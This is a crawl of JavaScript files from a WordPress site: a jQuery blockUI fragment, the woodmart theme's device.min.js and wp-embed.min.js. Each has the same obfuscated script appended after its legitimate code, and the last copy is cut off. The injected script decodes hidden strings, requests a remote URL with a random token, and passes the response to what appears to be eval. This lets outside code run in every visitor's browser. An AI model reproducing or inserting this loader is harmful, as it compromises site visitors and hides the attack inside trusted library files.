i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=!e.shiftKey&&e.target===g[g.length-1],o=e.shiftKey&&e.target===g[0];if(t||o)return setTimeout(function(){w(o)},10),!1}var n=e.data,t=p(e.target);return t.hasClass("blockOverlay")&&n.onOverlayClick&&n.onOverlayClick(e),0<t.parents("div."+n.blockMsgClass).length||0===t.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/device.min.js?ver=4.3.0
body_size: 3948
content:
!function(a){var b="-",c="";screen.width&&(width=screen.width?screen.width:"",height=screen.height?screen.height:"",c+=width+" x "+height);var d,e,f,g=navigator.appVersion,h=navigator.userAgent,i=navigator.appName,j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10);-1!=(e=h.indexOf("Opera"))&&(i="Opera",j=h.substring(e+6),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))),-1!=(e=h.indexOf("OPR"))?(i="Opera",j=h.substring(e+4)):-1!=(e=h.indexOf("Edge"))?(i="Edge",j=h.substring(e+5)):-1!=(e=h.indexOf("MSIE"))?(i="Internet",j=h.substring(e+5)):-1!=(e=h.indexOf("Chrome"))?(i="Chrome",j=h.substring(e+7)):-1!=(e=h.indexOf("Safari"))?(i="Safari",j=h.substring(e+7),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))):-1!=(e=h.indexOf("Firefox"))?(i="Firefox",j=h.substring(e+8)):-1!=h.indexOf("Trident/")?(i="Internet",j=h.substring(h.indexOf("rv:")+3)):(d=h.lastIndexOf(" ")+1)<(e=h.lastIndexOf("/"))&&(i=h.substring(d,e),j=h.substring(e+1),i.toLowerCase()==i.toUpperCase()&&(i=navigator.appName)),-1!=(f=j.indexOf(";"))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(" "))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(")"))&&(j=j.substring(0,f)),k=parseInt(""+j,10),isNaN(k)&&(j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10));var l=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(g),m=b,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var o in n){var p=n[o];if(p.r.test(h)){m=p.s;break}}var q=b;switch(/Windows/.test(m)&&(q=/Windows (.*)/.exec(m)[1],m="Windows"),m){case"Mac OS X":q=/Mac OS X (10[\.\_\d]+)/.exec(h)[1];break;case"Android":q=/Android ([\.\_\d]+)/.exec(h)[1];break;case"iOS":q=/OS (\d+)_(\d+)_?(\d+)?/.exec(g),q=q[1]+"."+q[2]+"."+(0|q[3])}var r="no check";if("undefined"!=typeof swfobject){var s=swfobject.getFlashPlayerVersion();r=s.major>0?s.major+"."+s.minor+" r"+s.release:b}a.jscd={screen:c,browser:i,browserVersion:j,browserMajorVersion:k,mobile:l,os:m,osVersion:q,flashVersion:r}}(this),function(a){var b=a("html");b.addClass("browser-"+jscd.browser),b.addClass("platform-"+jscd.os)}(jQuery);;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/wp-embed.min.js?ver=5.8.12
body_size: 3551
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var 